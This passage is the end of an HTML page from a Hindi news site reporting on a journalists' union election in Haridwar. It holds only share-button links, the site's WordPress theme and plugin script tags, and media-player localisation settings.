%80%20%E0%A4%9C%E0%A5%8D%E0%A4%9E%E0%A4%BE%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B6%20%E0%A4%AA%E0%A4%BE%E0%A4%82%E0%A4%A1%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B9%E0%A4%BE%E0%A4%A5%20%E0%A4%AE%E0%A5%87%20%E0%A4%AB%E0%A4%BF%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A4%AE%E0%A4%BE%E0%A4%A8%20-%20bhadas2media" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Felectronic-media%2Fthe-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey%2F&amp;linkname=%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A4%AE%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A5%80%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%AF%E0%A5%82%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%A8%20%E0%A4%B9%E0%A4%B0%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%87%E0%A4%95%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A4%BE%20%E0%A4%9A%E0%A5%81%E0%A4%A8%E0%A4%BE%E0%A4%B5%20%E0%A4%B8%E0%A4%82%E0%A4%AA%E0%A4%A8%E0%A5%8D%E0%A4%A8%20%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A5%8D%E0%A4%B7%20%E0%A4%85%E0%A4%A8%E0%A5%82%E0%A4%AA%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A5%82%20%E0%A4%B5%20%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%9C%E0%A5%8D%E0%A4%9E%E0%A4%BE%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B6%20%E0%A4%AA%E0%A4%BE%E0%A4%82%E0%A4%A1%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B9%E0%A4%BE%E0%A4%A5%20%E0%A4%AE%E0%A5%87%20%E0%A4%AB%E0%A4%BF%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A4%AE%E0%A4%BE%E0%A4%A8%20-%20bhadas2media" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Felectronic-media%2Fthe-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey%2F&amp;linkname=%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A4%AE%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A5%80%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%AF%E0%A5%82%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%A8%20%E0%A4%B9%E0%A4%B0%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%87%E0%A4%95%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A4%BE%20%E0%A4%9A%E0%A5%81%E0%A4%A8%E0%A4%BE%E0%A4%B5%20%E0%A4%B8%E0%A4%82%E0%A4%AA%E0%A4%A8%E0%A5%8D%E0%A4%A8%20%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A5%8D%E0%A4%B7%20%E0%A4%85%E0%A4%A8%E0%A5%82%E0%A4%AA%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A5%82%20%E0%A4%B5%20%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%9C%E0%A5%8D%E0%A4%9E%E0%A4%BE%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B6%20%E0%A4%AA%E0%A4%BE%E0%A4%82%E0%A4%A1%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B9%E0%A4%BE%E0%A4%A5%20%E0%A4%AE%E0%A5%87%20%E0%A4%AB%E0%A4%BF%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A4%AE%E0%A4%BE%E0%A4%A8%20-%20bhadas2media" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Felectronic-media%2Fthe-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey%2F&amp;linkname=%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A4%AE%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A5%80%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%AF%E0%A5%82%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%A8%20%E0%A4%B9%E0%A4%B0%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%87%E0%A4%95%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A4%BE%20%E0%A4%9A%E0%A5%81%E0%A4%A8%E0%A4%BE%E0%A4%B5%20%E0%A4%B8%E0%A4%82%E0%A4%AA%E0%A4%A8%E0%A5%8D%E0%A4%A8%20%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A5%8D%E0%A4%B7%20%E0%A4%85%E0%A4%A8%E0%A5%82%E0%A4%AA%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A5%82%20%E0%A4%B5%20%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%9C%E0%A5%8D%E0%A4%9E%E0%A4%BE%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B6%20%E0%A4%AA%E0%A4%BE%E0%A4%82%E0%A4%A1%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B9%E0%A4%BE%E0%A4%A5%20%E0%A4%AE%E0%A5%87%20%E0%A4%AB%E0%A4%BF%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A4%AE%E0%A4%BE%E0%A4%A8%20-%20bhadas2media" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Felectronic-media%2Fthe-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey%2F&amp;linkname=%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A4%AE%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A5%80%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%AF%E0%A5%82%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%A8%20%E0%A4%B9%E0%A4%B0%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%87%E0%A4%95%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A4%BE%20%E0%A4%9A%E0%A5%81%E0%A4%A8%E0%A4%BE%E0%A4%B5%20%E0%A4%B8%E0%A4%82%E0%A4%AA%E0%A4%A8%E0%A5%8D%E0%A4%A8%20%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A5%8D%E0%A4%B7%20%E0%A4%85%E0%A4%A8%E0%A5%82%E0%A4%AA%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A5%82%20%E0%A4%B5%20%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%9C%E0%A5%8D%E0%A4%9E%E0%A4%BE%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B6%20%E0%A4%AA%E0%A4%BE%E0%A4%82%E0%A4%A1%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B9%E0%A4%BE%E0%A4%A5%20%E0%A4%AE%E0%A5%87%20%E0%A4%AB%E0%A4%BF%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A4%AE%E0%A4%BE%E0%A4%A8%20-%20bhadas2media" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_no_icon addtoany_share_save addtoany_share" href="https://www.addtoany.com/share">Share</a></div>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/toggle-script.js?ver=1.1.5" id="morenews-toggle-script-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/js/navigation.js?ver=1.1.5" id="morenews-navigation-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=1.1.5" id="morenews-skip-link-focus-fix-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=1.1.5" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=1.1.5" id="sidr-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.5" id="magnific-popup-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.1.5" id="matchheight-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=1.1.5" id="marquee-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/fixed-header-script.js?ver=6.9" id="morenews-fixed-header-script-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=1.1.5" id="morenews-script-js"></script>
<script src="https://www.bhadas2media.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.bhadas2media.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script src="https://www.bhadas2media.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://www.bhadas2media.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script src="https://www.bhadas2media.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script src="https://www.bhadas2media.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
</body> 
</html>